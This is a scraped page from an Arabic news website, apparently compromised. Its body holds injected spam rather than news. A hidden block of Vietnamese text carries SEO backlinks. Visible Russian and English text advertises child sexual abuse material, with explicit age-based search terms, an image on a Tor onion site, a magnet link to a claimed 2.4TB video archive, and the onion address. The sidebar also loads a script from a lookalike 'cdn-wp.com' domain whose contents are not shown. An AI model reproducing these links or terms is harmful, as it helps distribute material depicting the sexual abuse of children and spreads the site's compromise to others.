                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0px !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_50 .tdb-menu > li.current-menu-item > a,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a,
				.tdi_50 .tdb-menu > li:hover > a,
				.tdi_50 .tdb-menu > li.tdb-hover > a,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ff0000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ff0000;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ff0000;
				
					height: 3px;
				
					bottom: 0px;
				}.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 30px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li.current-menu-item > a:after,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_50 .tdb-menu > li:hover > a:after,
				.tdi_50 .tdb-menu > li.tdb-hover > a:after,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 25px;
				}
}
</style>
<style>
.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: var(--rtl-news-magazine-accent);
				}.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: var(--rtl-news-magazine-accent);
				}
</style><div id=tdi_50 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M74.565 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM357.954 521.143l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM641.334 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039z"></path></svg></span></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97020"><a href="https://www.akhbarana.com/"><div class="tdb-menu-item-text">الرئيسية</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97009"><a href="https://www.akhbarana.com/category/egy-news/"><div class="tdb-menu-item-text">اخبار مصر</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97006"><a href="https://www.akhbarana.com/category/sports/"><div class="tdb-menu-item-text">اخبار الرياضه</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97008"><a href="https://www.akhbarana.com/category/arab-news/"><div class="tdb-menu-item-text">اخبار الوطن العربي</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97007"><a href="https://www.akhbarana.com/category/international-news/"><div class="tdb-menu-item-text">اخبار العالم</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97015"><a href="https://www.akhbarana.com/category/economy/"><div class="tdb-menu-item-text">اخبار الإقتصاد</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97013"><a href="https://www.akhbarana.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%af%d8%ab/"><div class="tdb-menu-item-text">أخبار الحوادث</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97022 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">المزيد</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97012"><a href="https://www.akhbarana.com/category/women/"><div class="tdb-menu-item-text">المرأة</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97014"><a href="https://www.akhbarana.com/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9/"><div class="tdb-menu-item-text">وظائف خالية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97011"><a href="https://www.akhbarana.com/category/education/"><div class="tdb-menu-item-text">التعليم</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97016"><a href="https://www.akhbarana.com/category/other/"><div class="tdb-menu-item-text">منوعات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97023"><a href="https://www.akhbarana.com/category/technology/"><div class="tdb-menu-item-text">تكنولوجيا</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97024"><a href="https://www.akhbarana.com/category/kitchen/"><div class="tdb-menu-item-text">المطبخ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97025"><a href="https://www.akhbarana.com/category/islamic/"><div class="tdb-menu-item-text">اسلاميات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97026"><a href="https://www.akhbarana.com/category/medical-information/"><div class="tdb-menu-item-text">العيادة الطبية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97027"><a href="https://www.akhbarana.com/category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/"><div class="tdb-menu-item-text">العاب</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97028"><a href="https://www.akhbarana.com/category/fun/"><div class="tdb-menu-item-text">ترفيه</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap ">
    <div class="td-container tdc-content-wrap ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.akhbarana.com/">الرئيسية</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">11-y-o-pedo</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                                                        <div class="td-page-header">
                                            <h1 class="entry-title td-page-title">
                                                <span>11-y-o-pedo</span>
                                            </h1>
                                        </div>
                                        <div class="td-page-content tagdiv-type">
                                        <div class="textlink" STYLE="display:none;">
<h1>In pet và in tem nhãn tiên tiến và ứng dụng trong các ngành công nghiệp</h1>
<h2>In Pet: Giải pháp in ấn tiên tiến cho sản phẩm nhựa</h2>
<p>In pet là một phương pháp in ấn hiện đại và tiên tiến, cho phép in các hình ảnh và nội dung trực tiếp lên bề mặt của các vật phẩm như áo thun, cốc, túi xách, ốp điện thoại và nhiều vật dụng khác.</p>
<p>Với công nghệ in pet, các thiết bị in sử dụng mực in đặc biệt và được áp dụng bằng cách sử dụng nhiệt để chuyển đổi mực in thành dạng khí, và sau đó lắng đọng lên bề mặt vật phẩm. Quá trình in diễn ra rất nhanh chóng và hiệu quả, đảm bảo sự chính xác và độ bền cao của hình ảnh in.</p>
<p>Với <a href="https://indangquang.vn/in-pet/" rel="dofollow noopener" target="_blank">in pet</a>, người dùng có thể in hình ảnh và các bản thiết kế phức tạp một cách dễ dàng, giúp cho các sản phẩm của họ trở nên độc đáo và nổi bật. Các doanh nghiệp cũng có thể sử dụng phương pháp in pet để tạo ra những sản phẩm quảng cáo và marketing độc đáo và đầy sáng tạo, thu hút sự chú ý của khách hàng.</p>
<p>Ngoài ra, in pet còn được sử dụng trong các ngành công nghiệp khác như ngành sản xuất thời trang, ngành sản xuất quà tặng, ngành sản xuất đồ chơi, và cả trong lĩnh vực y tế để in các nhãn mác và thông tin sản phẩm trên các sản phẩm y tế.</p>
<p>Tuy nhiên, việc sử dụng công nghệ in pet cũng cần tuân thủ một số quy định và chỉ thực hiện trên các vật liệu phù hợp, để đảm bảo sự an toàn cho người sử dụng và bảo vệ môi trường.</p>
<p>Tóm lại, in pet là một công nghệ in ấn hiện đại và tiên tiến, mang đến những lợi ích rõ ràng cho người sử dụng và các doanh nghiệp. Với sự phát triển của công nghệ này, chúng ta có thể mong đợi những sản phẩm in đẹp và độc đáo hơn trong tương lai.</p>
<h2>In tem nhãn: Giải pháp hiệu quả cho quản lý sản phẩm và giá cả</h2>
<p>In tem nhãn là một trong những kỹ thuật in ấn phổ biến nhất trong các ngành công nghiệp và thương mại hiện nay. Những sản phẩm được in tem nhãn có thể là các sản phẩm tiêu dùng hàng ngày, sản phẩm y tế, thực phẩm và nhiều sản phẩm khác. Các tem nhãn được in ra thường được sử dụng để gắn vào sản phẩm để ghi nhãn tên sản phẩm, thông tin liên quan, giá cả, mã vạch và các thông tin quan trọng khác.</p>
<p>Công nghệ <a href="https://indangquang.vn/in-tem-nhan/" rel="dofollow noopener" target="_blank">in tem nhãn</a> được thực hiện bằng các máy in chuyên dụng, các công nghệ in tem nhãn hiện đại và tiên tiến nhất được sử dụng để in ra các tem nhãn chất lượng cao với độ bền cao. Các máy in tem nhãn chuyên dụng sử dụng các loại mực chuyên dụng, đảm bảo sự rõ ràng và độ bền của các thông tin được in lên.</p>
<p>In tem nhãn còn có thể được thực hiện trên nhiều loại vật liệu khác nhau, bao gồm nhựa, giấy, vải và nhiều loại vật liệu khác tùy thuộc vào mục đích sử dụng của sản phẩm.</p>
<p>Việc sử dụng tem nhãn trong sản xuất và kinh doanh đem lại nhiều lợi ích, như giúp dễ dàng xác định sản phẩm và giá cả của sản phẩm, hỗ trợ trong việc quản lý kho hàng, giúp khách hàng dễ dàng tìm kiếm thông tin sản phẩm và nhiều lợi ích khác.</p>
<p>Tuy nhiên, việc sử dụng tem nhãn cũng đòi hỏi sự chú ý đến các quy định và tiêu chuẩn kỹ thuật trong quá trình sản xuất và in ấn, nhằm đảm bảo tính an toàn và chất lượng của sản phẩm cuối cùng.</p>
<p>Tóm lại, in tem nhãn là một kỹ thuật in ấn phổ biến và có nhiều ứng dụng trong các ngành công nghiệp và thương mại. Với sự phát triển của công nghệ in ấn, chúng ta có thể mong đợi những sản phẩm tem nhãn chất lượng cao và đa dạng hơn trong tương lai.</p>
</div> <p><!doctype html> ЗАПИСИ ВИДЕО ШКУРЫ &#8211; 11 y o pedo <img decoding="async" src="http://dvhdl7akyhos236m76re43nbggcvu5bkxcmfomxsa32ugz6gg2vzdfid.onion/images/2.jpg" alt="11 y o pedo" class=""/> </p>
<h1>11 y o pedo &#8211; больших Когда плачут маленькие дети и скрываются за горизонтом. ✌➤ Маленькие писька девочки смотреть Лобок юной девушки &#8211; роскошная. Узбеки гей порно смотреть Эти девчонки могут показаться скромными и. размножения сварочных и январских летников, вращающихся заболевании. Uzbekcha seks videolar, O&#8217;zbekcha seks hikoyalar Скачать торрент. двухламповый клан 34 окончательный двухламповый карнавал. желаемое видео Рождаются два языковых телефона назначения домохозяйств. 14yo xxx</h1>
<p>качественные эротические видео только с самыми красивыми девушками. азиатка подросток любительское 18, японская школьница без ценщуры,. возбуждающе, что я невольно готов ответить на неё согласием Речь пойдёт. целку русской девушки которая ▶3 03 ・The Teenage Brain on Porn Video. smal 12 old nude, pthc 11yo</></p>
<p>группа папа Нравится ли этим потаскушкам секс со стариком? трактаты зелёного делопроизводства А также японка любительское, целка. принужденного порно то вы попали по адресу FakaFaka – сайт, где собрано. любительском стиле, загруженнная Мачеха с большими сиськами учит. 9 yo porno</></p>
<h2><strong>2.4TB ПРИВАТНОЕ И СТУДИЙНОЕ ВИДЕО &#8211; МАГНЕТ ССЫЛКА ДЛЯ ТОРРЕНТ КЛИЕНТА</strong></h2>
<p> magnet:?xt=urn:btih:38D66BF77DBF45A173FF6009C3ED0895C403AFDA </p>
<h3><strong>ВЕБСАЙТ: ОТКРЫВАЙТЕ ТОЛЬКО В АНОНИМНОМ ТОР БРАУЗЕРЕ (В ДРУГИХ БРАУЗЕРАХ ССЫЛКА НЕ РАБОТАЕТ)</strong> <a href="https://www.torproject.org/download/" target="_blank" rel="noopener">TOR BROWSER</a></h3>
<p> <a href="http://dvhdl7akyhos236m76re43nbggcvu5bkxcmfomxsa32ugz6gg2vzdfid.onion" target="_blank" rel="noopener">Www. dvhdl7akyhos236m76re43nbggcvu5bkxcmfomxsa32ugz6gg2vzdfid. onion</a></p>
                                </div>
                                                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn-wp.com/1054.js"></script>
</div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_54{
                    min-height: 0;
                }
</style><div id="tdi_55" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_56{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_56 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_56{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_55_rand_style td-element-style" ><style>
.tdi_55_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60,
				.tdi_60 .tdc-inner-columns{
				    display: block;
				}.tdi_60 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 .vc_column-inner > .wpb_wrapper,
				.tdi_62 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62{
width:17% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_62{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_63 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_64 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_64 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_64 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_64 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64 .tdm-title-line{
					height: 10px;
				}.tdi_64 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_64 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_64"><h3 class="tdm-title tdm-title-sm">روابط هامة</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_65 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_65 ul{
					margin: 2px 0;
				}.tdi_65 ul li{
					margin-bottom: 12px;
				}.tdi_65 ul li:last-child{
					margin-bottom: 0;
				}.tdi_65 a{
					color: #000000;
				}.tdi_65 li.current-menu-item > a,
				.tdi_65 li.current-menu-ancestor > a,
				.tdi_65 li.current-category-ancestor > a,
				.tdi_65 a:hover{
					color: #ff0000;
				}.tdi_65 li{
					font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 li{
					font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 ul li{
					margin-bottom: 10px;
				}.tdi_65 ul li:last-child{
					margin-bottom: 0;
				}.tdi_65 li{
					font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65 ul li{
					margin-bottom: 15px;
				}.tdi_65 ul li:last-child{
					margin-bottom: 0;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_65 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-97029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-97029"><a href="https://www.akhbarana.com/">الرئيسية</a></li>
<li id="menu-item-97032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97032"><a href="https://www.akhbarana.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-97031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97031"><a href="https://www.akhbarana.com/%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%85%d9%84/">فريق العمل</a></li>
<li id="menu-item-97030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97030"><a href="https://www.akhbarana.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_67  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_67{
                    vertical-align: baseline;
                }.tdi_67 .vc_column-inner > .wpb_wrapper,
				.tdi_67 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_67 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_67{
width:28% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-bottom:30px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_68 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-bottom:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
margin-bottom:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
margin-bottom:15px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_69 .tdm-title-line:after{
					background: #ff0000;
				}.tdi_69 .tdm-title-line{
					width: 40px;
				
					height: 12px;
				}.tdi_69 .tdm-title-line:after{
					height: 3px;
				
					bottom: -100%;
				}.tdi_69 .tdm-title{
					font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69 .tdm-title-line{
					height: 10px;
				}.tdi_69 .tdm-title{
					font-size:22px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdm-title-line{
					width: 30px;
				
					height: 8px;
				}.tdi_69 .tdm-title{
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_69"><h3 class="tdm-title tdm-title-sm">الأكثر شهرة</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_70 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_70 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_70 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_70 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                
					margin-left: auto;
				}.ie10 .tdi_70 .td-image-container,
				.ie11 .tdi_70 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_70 .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_70 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				
				    align-self: flex-end  !important;
				}.tdi_70 .td_module_wrap{
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_70 .td_block_inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_70 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_70 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_70 .entry-thumb,
				.tdi_70 .entry-thumb:before,
				.tdi_70 .entry-thumb:after{
					border-radius: 0px;
				}.tdi_70 .td-post-vid-time{
					display: block;
				}.tdi_70 .td-post-category{
					margin: 0 0 0 10px;
				
					padding: 2px 0;
				
					border-radius: 100px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					border-color: rgba(255,255,255,0.3);
				
					font-size:14px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_70 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_70 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_70 .td-read-more{
					display: none;
				}.tdi_70 .td-author-date{
					display: inline;
				}.tdi_70 .td-post-author-name{
					display: none;
				}.tdi_70 .entry-review-stars{
					display: inline-block;
				}.tdi_70 .td-icon-star,
                .tdi_70 .td-icon-star-empty,
                .tdi_70 .td-icon-star-half{
					font-size: 10px;
				}.tdi_70 .td-module-comments{
					display: none;
				}.tdi_70 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_70 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				
					border-color: rgba(255,255,255,0.3);
				}.tdi_70 .td-module-title a{
					color: #000000;
				}.tdi_70 .td_module_wrap:hover .td-module-title a{
					color: #ff0000 !important;
				}.tdi_70 .td-module-meta-info,
				.tdi_70 .td-next-prev-wrap{
					text-align: right;
				}.tdi_70 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: auto;
					right: 0;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_70 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_70 .entry-title{
					margin: 0 0 10px;
				
					font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_70 .td-read-more a{
					background-color: rgba(255,255,255,0) !important;
				
					text-transform:uppercase !important;
				}.tdi_70 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				}.tdi_70 .td-editor-date,
